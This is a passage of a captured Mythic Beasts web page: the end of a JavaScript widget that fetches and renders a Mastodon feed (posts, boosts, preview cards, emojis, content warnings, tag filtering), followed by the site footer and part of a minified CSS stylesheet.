        let cardElemMeta = mastodonFeedCreateElement('div', 'meta');

        if(null !== card.image) {
          let cardElemImageWrapper = mastodonFeedCreateElement('div', 'image');
          let cardElemImage = mastodonFeedCreateElement('img');
          if(null === card.image_description) {
            cardElemImage.alt = 'Preview image content card';
          }
          else {
            cardElemImage.alt = card.image_description;
          }
          cardElemImage.src = card.image;
          cardElemImage.loading = 'lazy';
          cardElemImageWrapper.appendChild(cardElemImage);
          cardElemMeta.appendChild(cardElemImageWrapper);
        }

        let cardElemTitle = mastodonFeedCreateElement('div', 'title');
        cardElemTitle.innerHTML = card.title;
        cardElemMeta.appendChild(cardElemTitle);

        let cardElemDescription = mastodonFeedCreateElement('div', 'description');
        cardElemDescription.innerHTML = card.description;
        cardElemMeta.appendChild(cardElemDescription);
        
        if(card.url === null) {
          cardElem.appendChild(cardElemMeta);
        }
        else {
          let cardElemLink = mastodonFeedCreateElement('a');
          cardElemLink.href = card.url;
          cardElemLink.setAttribute('aria-label', 'Link embedded in Mastodon post');
          cardElemLink.appendChild(cardElemMeta);
          cardElem.appendChild(cardElemLink);
        }
      }
      else {
        cardElem.innerHTML = card.html;
      }
      return cardElem;
    }

    const mastodonFeedCreateElementTimeinfo = function(status, options, url = false) {
      let createdInfo = mastodonFeedCreateElement('span', 'permalink');
      createdInfo.innerHTML = ' ' + options.text.permalinkPre + ' ';
      if(false === url) {
        createdInfo.innerHTML += new Date(status.created_at).toLocaleString(options.localization.date.locale, options.localization.date.options);
      }
      else {
        createdInfo.appendChild(mastodonFeedCreateElementPermalink(status, new Date(status.created_at).toLocaleString(options.localization.date.locale, options.localization.date.options), 'Link to Mastodon post'));
      }
      createdInfo.innerHTML += ' ' + options.text.permalinkPost;
      return createdInfo;
    }

    const mastodonFeedInjectEmoji = function(string, emoji) {
      return string.replaceAll(':' + emoji.shortcode + ':', '<img class="emoji" src="' + emoji.url + '" title="' + emoji.shortcode + '" />');
    }

    const mastodonFeedRenderStatuses = function(statuses, rootElem, options) {
      if(statuses.length < 1) {
        rootElem.innerHTML = options.text.noStatuses;
      }
      else {
        for(let i = 0; i < statuses.length; i++) {
          let status = statuses[i];
          let isEdited = (null === status.edited_at ? true : false);
          let isReblog = (null === status.reblog ? false : true);

          let statusElem = mastodonFeedCreateElement('li', 'status');

          // add account meta info
          if(!options.content.hideStatusMeta) {
            let accountElem = mastodonFeedCreateElement('div', 'account');
            if(isReblog) {
              let boosterElem = mastodonFeedCreateElement('span', 'booster');
              boosterElem.appendChild(document.createTextNode( options.text.boosted ));
              accountElem.appendChild(boosterElem);
            }            
            accountElem.appendChild(mastodonFeedCreateElementAccountLink(status.account));
            if(!options.content.hideDateTime) {
              accountElem.appendChild(mastodonFeedCreateElementTimeinfo(status, options, (isReblog ? false : status.url)));
            }
            if(null !== status.edited_at) {
              accountElem.innerHTML += ' ' + options.text.edited;
            }
            statusElem.appendChild(accountElem);
          }

          // prepare content rendering
          let showStatus = status;
          if(isReblog) {
            showStatus = status.reblog;
          }
          let contentWrapperElem = mastodonFeedCreateElement('div', 'contentWrapper' + (isReblog ? ' boosted' : ''));

          // add boosted post meta info
          if(isReblog) {
            let boostElem = mastodonFeedCreateElement('div', 'account');
            let boostAccountLink = mastodonFeedCreateElementAccountLink(showStatus.account);
            boostElem.appendChild(boostAccountLink);
            boostElem.appendChild(mastodonFeedCreateElementTimeinfo(showStatus, options, showStatus.url));

            contentWrapperElem.appendChild(boostElem);
          }

          let contentElem = mastodonFeedCreateElement('div', 'content');
          // Add lang attribute from status or fallback to reblog's language
          if (showStatus.language) {
            contentElem.setAttribute('lang', showStatus.language);
          } else if (showStatus.reblog && showStatus.reblog.language) {
            contentElem.setAttribute('lang', showStatus.reblog.language);
          }

          // handle content warnings
          if(showStatus.sensitive || showStatus.spoiler_text.length > 0) {
            let cwElem = mastodonFeedCreateElement('div', 'contentWarning');

            if(showStatus.spoiler_text.length > 0) {
              let cwTitleElem = mastodonFeedCreateElement('div', 'title');
              cwTitleElem.innerHTML = showStatus.spoiler_text;
              cwElem.appendChild(cwTitleElem);
            }

            let cwLinkElem = mastodonFeedCreateElement('a');
            cwLinkElem.href = '#';
            cwLinkElem.setAttribute('aria-label', 'Show content despite warning');
            cwLinkElem.onclick = function() {
              this.parentElement.style = 'display: none;';
              this.parentElement.nextSibling.style = 'display: block;';
              return false;
            }
            cwLinkElem.innerHTML = options.text.showContent;
            cwElem.appendChild(cwLinkElem);

            contentWrapperElem.appendChild(cwElem);
            contentElem.style = 'display: none;';
          }

          // add regular content
          let renderContent = showStatus.content;
          // inject emojis
          if(showStatus.emojis.length > 0) {
            showStatus.emojis.forEach(function(emoji) {
              renderContent = mastodonFeedInjectEmoji(renderContent, emoji);
            });
          }
          contentElem.innerHTML += renderContent;

          // handle media attachments
          if(showStatus.media_attachments.length > 0) {
            let mediaAttachmentsElem = mastodonFeedCreateElementMediaAttachments(showStatus, options);
            contentElem.appendChild(mediaAttachmentsElem);
          }

          // handle preview card
          if(options.showPreviewCards && showStatus.card != null) {
            let cardElem = mastodonFeedCreateElementPreviewCard(showStatus.card);
            contentElem.appendChild(cardElem);
          }

          contentWrapperElem.appendChild(contentElem);
          statusElem.appendChild(contentWrapperElem);
          rootElem.appendChild(statusElem);
        }
      }
      rootElem.querySelectorAll('a').forEach(function(e) {
        if('_self' != options.linkTarget) {
          e.target = options.linkTarget;
        }
      });
    }

    const mastodonFeedLoad = function(url, elementId, options) {
      const xhr = new XMLHttpRequest();
      xhr.open('GET', url, true);
      xhr.responseType = 'json';
      xhr.onload = function() {
        let statuses = xhr.response;
        const rootElem = document.getElementById(elementId);
        rootElem.innerHTML = '';
                if (xhr.status === 200) {
                    if(options.excludeTags) {
            const filteredStatuses = [];
            const excludeTags = options.excludeTags.toLowerCase().split(',');
            for (const status of statuses) {
              if(status.tags && Array.isArray(status.tags)) {
                let excludeStatus = false;
                for (const tag of status.tags) {
                  if(excludeTags.includes(tag.name)) {
                    excludeStatus = true;
                    break;
                  }
                }
                if(!excludeStatus) {
                  filteredStatuses.push(status);
                }
              }
            }
            statuses = filteredStatuses;
            console.log('DEBUG', statuses.length);
          }
          if(options.excludeConversationStarters && statuses.length > 0) {
            const filteredStatuses = [];
            for(let i = 0; i < statuses.length; i++) {
              let includeStatus = true;
              if(statuses[i].mentions.length > 0) {
                const statusContent = document.createElement('div');
                statusContent.innerHTML = statuses[i].content;
                const mentionUsername = statuses[i].mentions[0].acct.split('@')[0];
                const plainTextContent = statusContent.textContent || statusContent.innerText;
                if(plainTextContent.substring(1, ('@' + mentionUsername).length) == mentionUsername) {
                  includeStatus = false;
                }
              }
              if(includeStatus) {
                filteredStatuses.push(statuses[i]);
              }
            }
            mastodonFeedRenderStatuses(filteredStatuses, rootElem, options);
          }
          else  {
            mastodonFeedRenderStatuses(statuses, rootElem, options);
          }
        }
        else {
                    rootElem.appendChild(document.createTextNode(xhr.response.error));
        }
      };
      xhr.send();
    }
  </script>
  </div>
  <div id="messages" class="container">
  
</div>
  
  <div id="footer" class="mb-grey mb-footer" style="padding: 10px 10px 0 10px;">
    <div class="container">
      <div class="row">

  <div class="col-sm-4" style="padding: 10px 30px">
    <h4>Mythic Beasts</h4>
    <ul class="list-unstyled">
      <li>
      <a class="link-underline-light link-offset-2 link-underline-opacity-0 link-underline-opacity-75-hover" href="/">Home</a>
      </li>
      <li>
      <a class="link-underline-light link-offset-2 link-underline-opacity-0 link-underline-opacity-75-hover" href="/terms/overview">Terms and Conditions</a>
      </li>
      <li>
      <a class="link-underline-light link-offset-2 link-underline-opacity-0 link-underline-opacity-75-hover" href="/static/documents/privacy-policy.pdf">Privacy Policy</a>
      </li>
      <li>
      <a class="link-underline-light link-offset-2 link-underline-opacity-0 link-underline-opacity-75-hover" href="/article/environment">Environment</a>
      </li>
      <li>
      <a class="link-underline-light link-offset-2 link-underline-opacity-0 link-underline-opacity-75-hover" href="/article/contact">Contact</a>
      </li>
      <li>
      <a class="link-underline-light link-offset-2 link-underline-opacity-0 link-underline-opacity-75-hover" href="https://social.mythic-beasts.com/@beasts">Find us on the Fediverse</a>
      </li>
      <li>
        <a class="link-underline-light link-offset-2 link-underline-opacity-0 link-underline-opacity-75-hover" href="https://status.mythic-beasts.net.uk">Service status</a>
      </li>
    </ul>
  </div>

  <div class="col-sm-4" style="padding: 10px 30px">
    <h4>About Us</h4>
    <p>
    Mythic Beasts is a privately owned hosting ISP with a focus on a no-nonsense service backed by 
    excellent technical support
    </p>
    <p>
    <a class="link-underline-light link-offset-2 link-underline-opacity-0 link-underline-opacity-75-hover" href="/article/about">More about Mythic Beasts&hellip;</a>
    </p>
  </div>

  <div class="col-sm-4" style="padding: 10px 30px">
    <h4>Contact Us</h4>
    <p>
    We realise that the range of options can be daunting, and are always very
    happy to offer advice on what makes sense for you.
    </p>
    <p>
    Drop us an email and we'll do our best to help.
    </p>
    <p>
    <span class="fa fa-envelope" aria-hidden="true"></span> <a class="link-underline-light link-offset-2 link-underline-opacity-0 link-underline-opacity-75-hover" href="mailto:sales@mythic-beasts.com">sales@mythic-beasts.com</a>
    </p>
    <p>
      <a class="link-underline-light link-offset-2 link-underline-opacity-0 link-underline-opacity-75-hover" href="/article/contact">Other ways to contact us</a>
    </p>
  </div>

</div>

<p>
Copyright &copy; 2013 - 2025 Mythic Beasts Ltd<br />
Raspberry Pi is a trademark of the Raspberry Pi Foundation
</p>

    </div>
  </div>
  






</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.mythic-beasts.com/css/main.min.css?v=3c6d816
body_size: 8129
content:
:root{--bs-primary:#900;--bs-primary-rgb:153,0,0;--bs-primary-bg-subtle:#800;--bs-link-color:#900;--bs-link-color-rgb:153,0,0;--bs-link-hover-color:#800;--bs-link-hover-color-rgb:136,0,0;--bs-nav-pills-link-active-bg:#900;--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#900;--bs-pagination-border-color:#900}.table{--bs-table-bg:transparent!important;--bs-table-color:inherit!important}#tnb{position:static;border-width:0;padding:5px 0;margin:0;min-height:65px;max-height:65px}@media only screen and (max-width:1199px){#tnb{max-height:none}}#tnb .navbar-brand{padding:0}#tnb .the-beasts{position:relative;margin:0 8px -32px -80px;z-index:1001}@media only screen and (max-width:1399px){#tnb .the-beasts{display:none}}#tnb .nav>li{position:static}#tnb .dropdown{position:static}#tnb div.dropdown-menu{position:absolute;top:62px;left:0;width:100%;padding:5px;border-width:0;border-radius:0;background-color:rgba(128,128,128,0.95)}#tnb div.dropdown-menu div.mb-dropdown-entry{padding:5px}#tnb div.dropdown-menu div.mb-dropdown-entry a{font-weight:400;display:block;padding-left:5px;margin:0 5px;text-decoration:none;background-color:rgba(77,77,77,0.9);color:#ddd}#tnb div.dropdown-menu div.mb-dropdown-entry a:hover{background-color:#4d4d4d;color:#fff}#tnb div.dropdown-menu div.mb-dropdown-entry a.mb-dropdown-disabled{background-color:rgba(77,77,77,0.5);color:#999}#tnb div.dropdown-menu div.mb-dropdown-entry a.mb-dropdown-disabled:hover{background-color:rgba(77,77,77,0.6);color:#ccc}#tnb .tnb-list div.mb-dropdown-title,#tnb #tnb-logged-in div.mb-dropdown-title{text-align:center;margin-bottom:7px}#tnb .tnb-list b.mb-dropdown-title,#tnb #tnb-logged-in b.mb-dropdown-title{font-size:large;color:#fff;padding:0 5px}#tnb #tnb-collapse{padding-right:0}#tnb #tnb-collapse.in{margin-left:0;margin-top:40px}#tnb ul.navbar-nav{margin:0}#tnb li.active>a{color:#900;background:inherit}#tnb li.active.open>a{background:#e7e7e7}#tnb li.active>a:hover{color:#700;background-color:#f0f0f0}#tnb li a:hover{background-color:#f0f0f0;text-decoration:none}#tnb li.dropdown a{padding-right:5px}@media (min-width:768px) and (max-width:991px){#tnb img{margin-left:-10px}#tnb #tnb-collapse{padding-left:5px;margin-left:165px}#tnb li>a{font-size:13px;padding:5px}#tnb ul.navbar-nav{margin:15px 0 0 0}#tnb a.btn{margin-left:0}#tnb tnb button{padding:5px}#tnb tnb form{margin-left:5px}#tnb .navbar-input-group .form-control{max-width:60px}#tnb .navbar-btn.btn-sm,#tnb form.navbar-input-group{margin-left:10px;padding:5px 5px}}@media (min-width:992px) and (max-width:1199px){#tnb form{margin-left:5px}#tnb .navbar-input-group .form-control{max-width:80px}}@media (min-width:1200px){#tnb .navbar-input-group .form-control{max-width:100px}}#tnb .navbar-input-group{padding:0;font-size:0}#tnb .navbar-input-group .form-control{border-top-right-radius:0;border-bottom-right-radius:0}#tnb .navbar-input-group .btn{border-top-left-radius:0;border-bottom-left-radius:0;border-left:0}#tnb .navbar-btn.btn-sm,form.navbar-input-group{margin:15px 0 0 15px}#tnb .navbar-btn .fa-user{color:#777}#tnb a.navbar-btn,a.navbar-btn:visited,form.navbar-input-group{color:#000}#tnb div.navbar-collapse.in p{color:#000}#tnb div.dropdown-menu a{display:block}#tnb div.dropdown-menu a:hover{background-color:rgba(77,77,77,0.9)}#tnb div.dropdown-menu li a:hover{background-color:#333;text-decoration:none}@media (max-width:767px){#tnb .navbar-toggle{z-index:1000;position:absolute;right:0;margin-right:10px;margin-top:10px}.menu-visible #main{overflow-x:hidden}.menu-visible #tnb .navbar-toggle{position:fixed;right:0}.menu-visible #tnb .navbar-header{overflow:hidden;margin-left:-12px}.menu-visible #tnb .navbar-header .navbar-brand{left:-80px}.menu-visible #tnb #tnb-collapse{display:block;padding-top:10px;padding-left:0;border-top:none;border-left:none;border-right:none;border-bottom:none;overflow-y:initial;margin:0 -25px 0 -25px}.menu-visible #tnb #tnb-collapse>ul{width:100%}.menu-visible #tnb #tnb-collapse ul.navbar-nav{margin-top:0}.menu-visible #tnb #tnb-collapse ul.navbar-nav>li{border-top:solid 1px #aaa}.menu-visible #tnb #tnb-collapse ul.navbar-nav>li>a{padding-top:15px;padding-bottom:15px;padding-left:20px}.menu-visible #tnb #tnb-collapse ul.navbar-nav>li>a:last-child{border-bottom:solid 1px #aaa}.menu-visible #tnb #tnb-collapse div.mb-dropdown-title{margin-top:7px}.menu-visible #tnb #tnb-collapse div.mb-dropdown-entry{padding-left:0;padding-right:0}.menu-visible #tnb #tnb-collapse div.mb-dropdown-entry a{padding-top:7px;padding-bottom:7px;padding-left:20px;margin-left:20px;margin-right:20px}.menu-visible #tnb #tnb-collapse #tnb-logged-in li{border-top:none;border-bottom:solid 1px #aaa}.menu-visible #tnb #tnb-collapse #tnb-logged-out{padding:15px 15px 0 15px}.menu-visible #tnb #tnb-collapse #tnb-logged-out>a{width:100%;margin:0}.menu-visible #tnb div.dropdown-menu{position:static;padding-left:0;padding-right:0;padding-bottom:10px}.menu-visible #tnb .navbar-input-group{border:0;padding-left:0;margin-bottom:10px}.menu-visible #tnb .navbar-input-group .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}}.carousel{margin-bottom:25px}.lead{font-weight:400;text-shadow:none;font-size:18px}.carousel-caption a.unadorned{display:table-cell;height:300px;vertical-align:middle;width:60%}.carousel-caption{display:table;width:70%;left:15%;right:15%;padding-top:0;padding-bottom:0;margin-top:0}.carousel-caption h1{text-align:left}.carousel-caption p{margin-bottom:5px;font-weight:400;text-align:left}.carousel-caption .mb-btn{margin-top:15px}.carousel-control:focus{outline:none}.carousel-control:focus{background-image:none;opacity:.5}.carousel-control-next:hover{background-image:linear-gradient(to left,rgba(0,0,0,0.3) 0,transparent 100%);opacity:1}.carousel-control-prev:hover{background-image:linear-gradient(to right,rgba(0,0,0,0.3) 0,transparent 100%);opacity:1}.carousel-control.left,.carousel-control.right{background-image:none}.carousel-caption{text-shadow:none;position:absolute;top:0;bottom:auto}.mb-carousel-icon{padding-left:10px;display:table-cell;vertical-align:middle}@media screen and (max-width:767px){.mb-carousel-icon{display:none}}@media screen and (max-width:374px){.carousel h1{font-size:24px;margin-top:10px}}.mb-red .cartouche{border:solid 1px #fff;border-radius:4px;text-align:center;margin-top:-8px;margin-bottom:-8px;font-size:small}.mb-red .cartouche .cartouche-inner{padding:3px}.mb-red .cartouche .cartouche-inverse,.mb-red .cartouche .cartouche-inverse a{color:#900;background:#eee}.mb-red .cartouche .cartouche-label{font-size:11px;padding:0 2px;text-align:left}.mb-red .cartouche .cartouche-field{padding:0 2px 2px 15px;text-align:left}@media (max-width:767px){.mb-red .cartouche{width:100%;margin-bottom:5px;margin-top:5px}}div.section h2,div.section h3{border-bottom:solid 1px #4d0000;padding-bottom:8px}div.section.section-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f;border-radius:5px}div.section.section-info h2,div.section.section-info h3{border-bottom:solid 1px #31708f;padding-bottom:8px}label.clean{font-weight:inherit}.cp-nav-menu a.sel{font-weight:bold;color:#900}.cp-nav-menu a{color:#333}.no-js .js-only{display:none}.js .no-js-only{display:none}.js .hide-until-loaded{display:none}.no-js .show-until-loaded{display:none}.mb-red-extra{background-color:#800;margin-top:0!important;padding:10px 0;color:#fff;font-weight:400;border-top-style:solid;border-top-width:1px;border-top-color:#a77;margin-bottom:20px}.mb-red-extra .breadcrumb{--bs-breadcrumb-item-active-color:#dee2e6;--bs-breadcrumb-divider-color:#dee2e6}.mb-red-extra a{color:#fff;font-weight:300}.checklist-item .status-icon{font-size:30pt;text-align:center;height:100px}.status-icon .pass{color:#4dfa90}.status-icon .fail{color:#ff5468}.status-icon .warn{color:#fabe4d}.checklist-item .checklist-item-title{font-size:larger;font-weight:bold;display:block}.checklist-item-details{padding-top:8px;margin-bottom:15px}div.error{color:#800;border-style:solid;border-width:1px;border-radius:3px;border-color:#aaa;background-color:#eee;font-weight:bold;padding:10px;margin-bottom:10px}div.message{color:#000;border-style:solid;border-width:1px;border-radius:3px;border-color:#aaa;background-color:#eee;font-weight:bold;padding:10px;margin-bottom:10px}button.plain-link{background:none;border:none;color:#900;padding:0}span.munin a.crit:before{font-family:FontAwesome;color:#a94442;padding-right:2px;content:""}span.munin a.warn:before{font-family:FontAwesome;color:#fabe4d;padding-right:2px;content:""}div.munin img{border:solid gray 1px;margin-right:2em;margin-bottom:2ex}.graph-status-ok{display:none}.graph-status-warning{color:#fabe4d}.graph-status-critical{color:#a94442}ul.plain-list{list-style:none;padding-left:15px}.section .action-bar{padding-top:8px;margin-top:8px;border-top-style:solid;border-top-color:#ccc;border-top-width:1px;border-bottom-style:none;border-bottom-color:#bbb;border-bottom-width:1px}.section .action-bar>*::after,.action-list>form>*::after,.action-list>*::after{content:"/";padding-left:4px;padding-right:2px;color:#ccc;display:inline-block}.action-bar>*,.action-list>*{white-space:nowrap}.section .action-bar>*:last-child::after,.action-list>form>*:last-child::after,.action-list>*:last-child::after{display:none}.row-action-list{text-align:right}td.action-list,th.action-list{width:1%;white-space:nowrap;text-align:right}a.disabled{pointer-events:none;cursor:default;color:#ccc}.section .action-bar button,button.link{border:none;background:none;color:#900}.section .action-bar button:hover,button.link:hover{text-decoration:underline}button.link{padding:0}.section .action-bar button[disabled=disabled],button[disabled].plain-link{color:#ccc}div.section{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity));padding:10px;border-style:solid;border-width:1px;border-color:#bbb;margin-bottom:10px;border-radius:var(--bs-border-radius)}div.section h2,div.section h3{margin-top:0}div.info-row{padding:3px 0}div.top-section{background-color:#fff;border:none}.section table.details-table{width:100%;margin-bottom:10px}.section table.details-table tr>*{padding:5px 0;vertical-align:top}.section table.details-table tr>*:first-child{width:25%}.section table.details-table th{vertical-align:top}.table>tbody>tr.additional-row>td,.table>tbody>tr.additional-row>th{border-top:none}.section.beta{background-color:#fff}.section.beta h3{color:#900;border-bottom:none;padding-bottom:0;text-transform:uppercase}.js .action-bar .save-button,.js .action-bar .save-button button,.js .action-bar .delete-button,.js .action-bar .delete-button button{pointer-events:none;cursor:default;color:#ccc}.js .action-bar .save-button.changed,.js .action-bar .save-button.changed button,.js .action-bar .delete-button.changed,.js .action-bar .delete-button.changed button{color:#900;pointer-events:auto;cursor:pointer;font-weight:bold}.js .save-button.mb-btn:not(.changed),.js .delete-button.mb-btn:not(.changed){color:#999;background:#f0f0f0;text-shadow:none}.naked-button{border:none}.js .naked-button.save-button:not(.changed){color:#999}ul.radio-list{list-style:none;padding-left:5px}ul.radio-list li{margin:5px 0}ul.radio-list input[type=radio]{margin-right:5px}.with-icon{display:table;margin-bottom:10px}.with-icon span.fa:first-child{display:table-cell;vertical-align:middle;padding:22px 15px 18px 10px;color:#800}.with-icon p{display:table-cell;vertical-align:middle}.js .ui-progressbar{position:relative;background-color:#aaa;margin-bottom:10px}.js .ui-progressbar .ui-progressbar-value{box-sizing:border-box;margin:0}.js .progress-label{position:absolute;width:100%;text-align:center;top:3px;color:#fff}.js .ui-widget-header{background-color:#900}.mb-progressbar{border:solid 1px #777;background-color:#aaa;padding:0;position:relative}.mb-progressbar>.bar{margin:0;background-color:#900;height:28px}.mb-progressbar>.progressbar-label{color:#fff;position:absolute;top:0;text-align:center;width:100%;padding-top:3px}.mb-progressbar.mb-progressbar-warning>.bar{background-color:#fabe4d}.mb-progressbar.mb-progressbar-warning>.progressbar-label,.mb-progressbar.mb-progressbar-ok>.progressbar-label{color:#000}.mb-progressbar.mb-progressbar-ok>.bar{background-color:#4dfa90}.section h2 .beta{color:#900;font-size:x-small;font-style:normal;vertical-align:super;text-transform:uppercase}.small-text{font-size:small}.btn:focus,.btn.active:focus{outline:none}.js .whole-row-select:hover,.js .whole-row-select.selected,.js .whole-row-select-with-prev:hover,.js .whole-row-select-with-prev.selected{background-color:#eee;cursor:pointer}.js .whole-row-select a.hover{text-decoration:underline}.list-box p{margin:-5px -5px 5px -5px;padding:5px}.email-localpart-editor>input.form-control{text-align:right}.email-localpart-editor>.input-group-addon{width:initial}.radio-block{margin:5px 20px 0 20px}.dialog-mask{display:none;position:fixed;top:0;left:0;bottom:0;right:0;z-index:1000;background:rgba(0,0,0,0.5)}.dialog-container{position:absolute;width:100%;padding-top:250px}.dialog{display:none;width:80%;position:relative;z-index:1100;margin:0 auto;box-shadow:10px 10px 14px 0 rgba(0,0,0,0.75);border:solid 1px #555;background-color:#f0f0f0;padding:10px 20px}.dialog>h2:first-child{margin-left:-10px;margin-right:-10px}.dialog .button-bar{text-align:right}.has-error .form-text{color:var(--bs-form-invalid-color)!important}.has-error td{color:#a94442}.table>tbody>tr.no-top-border>th,.table>tbody>tr.no-top-border>td{border-top:none}td>h4:first-child{margin-bottom:0;margin-top:5px}.row .indented{padding-left:15px}.hosted-domain-table .row{padding-top:5px;padding-bottom:5px}.hosted-domain-table>hr{margin:10px 0;border:0;border-top:1px solid #ddd}.hosted-domain-table .web-details{margin-left:15px;white-space:nowrap}.hosted-domain-table .domain-row>div:first-child{font-size:larger;font-weight:bold}.hosted-domain-table{margin-bottom:10px}.alert>p{margin-bottom:.5rem}.alert>p:last-of-type{margin-bottom:0}body{display:flex;flex-direction:column;min-height:100vh}body>header{border-top:0;border-bottom:4px solid #900;position:relative;background-color:#fff}[data-bs-theme=dark] body>header{background-color:#900;color:#fff}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){body{display:block}}body>#main{flex:1}body,h1,h2,h3,h4,h5,h6{font-weight:400}h1,h2,h3,h4,h5,b{font-weight:600}h2{font-size:24px;padding-bottom:6px;border-bottom:3px solid #900}h3{padding-bottom:5px;border-bottom:2px solid #900}h4{padding-bottom:4px;border-bottom:1px solid #900}h5{font-size:16px}h1 small{color:#ddd}.panel-body h4{margin-top:0}h1 a,h2 a,h3 a,h4 a{color:#333}.mb-footer{margin-top:25px}ul.nav-pills li a{font-weight:600;background-color:#f1f1f4;color:#000}div.mb-red{padding:20px 0 10px 0}div.mb-grey{padding:15px 0 5px 0}div.mb-grey h1,div.mb-grey h2,div.mb-red h1,div.mb-red h2{margin-top:0;padding-bottom:0;border-bottom:none}div.mb-red + div.mb-grey,div.mb-red + div.messages-moved{margin-top:0}div.messages-moved + div.mb-red,div.messages-moved + div.mb-grey{margin-top:0}div.messages-moved + div.carousel{margin-top:0}div.mb-red + *{margin-top:20px}div.messages-moved + *{margin-top:20px}div.mb-grey + *{margin-top:20px}.mb-grey{color:#fff;background:#2a2a2a;border-radius:0}.mb-grey h4{border-bottom:0}.mb-red,ul.nav-pills li.active a,ul.nav-pills li a:hover{color:#fff;background:#900;border-radius:0}.mb-grey a,.mb-grey a:visited,.mb-red a,.mb-red a:visited{color:#fff;font-weight:600}.mb-grey a:hover,.mb-red a:hover{color:#ccc}.mb-grey p,.mb-red p{font-weight:400}.mb-grey p:first-child{margin-top:10px}.mb-red input,.mb-red-extra input{color:#333}a.unadorned,a.btn-mb{color:inherit;text-decoration:inherit}.mb-btn,.mb-btn-disabled{border:1px solid;border-radius:10px;font-size:100%;font-weight:600;display:inline-block;padding:7px 15px;margin:0}.mb-btn{border-color:#448600;color:#fff;background:#448600}.mb-btn-inline{margin-left:1.5em;margin-right:1.5em}.mb-btn-disabled{color:#999;background-color:#ddd;border-color:#bbb}.mb-btn-cancel{border-color:#999;background-color:#ccc;font-weight:600;color:#555;text-shadow:none}.mb-btn:hover,.mb-btn:focus{color:#fff;background:#7bc72e;border-color:#86bd3d}.mb-btn-cancel:hover,.mb-btn-cancel:focus{background:#900;border-color:#800}ul.mb-ul,.article ul{list-style-position:outside;padding-left:14px}ul.mb-ul li,.article ul li{padding-top:3px;padding-bottom:3px}ul.mb-ul li::marker,.article ul li::marker{color:#900}.mb-info-box{margin-bottom:20px}optgroup + optgroup{border-top:1px solid #000}option.opt-high{color:#000}.header-row th{text-align:center;font-weight:bold}th .detail{font-weight:normal;font-size:small}#secondary h1{font-size:16pt}#secondary h2{font-size:14pt}.widget ul{list-style:square outside url("https://static.mythic-beasts.com/img/bullet.png");padding-left:14px}.widget li{padding-top:3px;padding-bottom:3px}.post-subtitle{margin-bottom:8px}.post h1 a{font-size:32px}.no-js .js-only{display:none}.js .no-js-only{display:none}h2:first-child,h3:first-child,h4:first-child{margin-top:0}.questions{margin-bottom:30px;margin-top:15px}.question-block{margin-top:10px;margin-bottom:10px}.question-block>div{padding-top:10px;padding-bottom:10px}.question{font-size:larger;text-align:right;font-weight:bold}.alternate .question-block:nth-child(even) .question{text-align:left;float:right}.answer{border-left:solid 2px #900;text-align:justify}.alternate .question-block:nth-child(even) .answer{border-left:none;border-right:solid 2px #900;text-align:justify;float:left}.answer p:first-child{margin:0}.answer p{margin-top:10px}tr#super-row td{padding:8px 0 0 0;border:0;width:20%}tr#super-row a{color:#555}table.features{table-layout:fixed}table.features>tbody>tr:nth-child(2)>td{border-top:0}.screenshot{margin-top:15px;margin-bottom:15px;width:100%;text-align:center}.screenshot img{max-width:696px}code{color:#d61576;background-color:#f4f4f4;border-radius:2px;border:1px #ddd solid}pre code{color:inherit;background-color:inherit;border:none}.clipboard-copy{font-size:small;margin-left:1px;padding:2px 3px;color:#900;cursor:pointer;position:relative;border-radius:3px}.clipboard-copy:before{content:"";font-family:"FontAwesome"}.clipboard-copy:after{content:"";left:0;right:0;bottom:0;top:0;background-color:#900;border-radius:3px;opacity:0;transition:opacity .2s ease-in-out;position:absolute}.clipboard-copy:hover:after{opacity:.25;transition:opacity .2s ease-in-out}.clipboard-copy.copied:hover:after{opacity:1}abbr[title]{border-bottom:none}.depth-0{padding-left:0em!important}.depth-1{padding-left:1.5em!important}.depth-2{padding-left:3em!important}.depth-3{padding-left:4.5em!important}.depth-4{padding-left:6em!important}.depth-5{padding-left:7.5em!important}.depth-6{padding-left:9em!important}.depth-7{padding-left:10.5em!important}.depth-8{padding-left:12em!important}.depth-9{padding-left:13.5em!important}.form-control.inline{display:inline-block;width:auto}.form-label,.col-form-label{font-weight:bold}.form-horizontal .col-form-label{text-align:right}@media only screen and (max-width:575px){.form-horizontal .col-form-label{text-align:unset}}div.testimonial>p{text-align:right;margin-bottom:3em}div.testimonial>p::before{content:"—"}a:not([class*="btn"]){text-decoration:none}a:not([class*="btn"]):hover{text-decoration:underline}.permit-table{max-width:95%}.link-primary:focus,.link-primary:hover{color:RGBA(var(--bs-link-hover-color-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(10,88,202,var("--bs-link-underline-opacity",1))!important;text-decoration-color:RGBA(10,88,202,var("--bs-link-underline-opacity",1))!important}:root{--bs-font-sans-serif:"Open Sans",system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:"Source Code Pro",SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}@font-face{font-family:'Noto Sans';src:url("https://static.mythic-beasts.com/fonts/NotoSansVF-Upright.woff2") format('woff2');font-weight:100 900;font-stretch:62.5% 100%;font-display:swap;font-style:normal}@font-face{font-family:'Noto Sans';src:url("https://static.mythic-beasts.com/fonts/NotoSansVF-Italic.woff2") format('woff2');font-weight:100 900;font-stretch:62.5% 100%;font-display:swap;font-style:italic}@font-face{font-family:'Source Code Pro';src:url("https://static.mythic-beasts.com/fonts/SourceCodeVF-Upright.woff2") format('woff2');font-weight:200 900;font-display:swap;font-style:normal}@font-face{font-family:'Source Code Pro';src:url("https://static.mythic-beasts.com/fonts/SourceCodeVF-Italic.woff2") format('woff2');font-weight:200 900;font-display:swap;font-style:italic}@font-face{font-family:'Open Sans';src:url("https://static.mythic-beasts.com/fonts/OpenSans600.eot");src:url("https://static.mythic-beasts.com/fonts/OpenSans600.eot") format('embedded-opentype'),url("https://static.mythic-beasts.com/fonts/OpenSans600.woff") format('woff'),url("https://static.mythic-beasts.com/fonts/OpenSans600.ttf") format('truetype'),url("https://static.mythic-beasts.com/fonts/OpenSans600.svg#open.sanssemibold") 